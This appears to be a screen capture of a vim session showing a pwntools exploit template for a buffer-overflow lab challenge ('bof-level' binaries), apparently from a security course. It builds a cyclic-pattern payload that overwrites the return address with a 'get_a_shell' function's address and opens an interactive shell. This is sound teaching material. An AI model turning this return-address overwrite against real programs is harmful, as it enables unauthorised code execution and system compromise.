 exploit-template.py
1 #!/usr/bin/env python
2
3 # import pwn
4 from pwn import *
5
6 # you may attach gdb with this program (bof-levelx)
7 # copy bof-level0 to bof-levelx to debug the program, e.g.,
8 # cp bof-level0 bof-levelx
9 env = { 'a' : 'b' }
10
11 p = process('./bof-levelx', env=env)
12 #p = process('./bof-level8')
13
14 # a setup for automatically opening gdb pane if you are using `tmux`
15 context.terminal = ['tmux', 'splitw', '-h']
16 # this will spawn gdb for you (remove this if you do not want gdb)
17 gdb.attach(p, 'b *receive_input+101')
18
19 # A more automatic method
20 # this will open an ELF object,
21 e = ELF('./bof-levelx')
22 # and you can find the address of a symbol as follows.
23 get_a_shell = e.symbols['get_a_shell']
24 s = cyclic(128)
25
26 idx = s.find('uaaavaaa')
27
28 payload = s[0:idx] + p64(get_a_shell) + s[idx+8:] + '\x10' + '\n'
29 p.send(payload)
30
31 p.interactive()
32
~
~
~
~
~
~
~
~
~
~
INSERT exploit-template.py python utf-8[unix] 81% ≡ 26/32 ln : 23
-- INSERT --
[0] 0:bash* "exploit-template.py (" 11:21 25-Jan-23
Yeong Jin Jang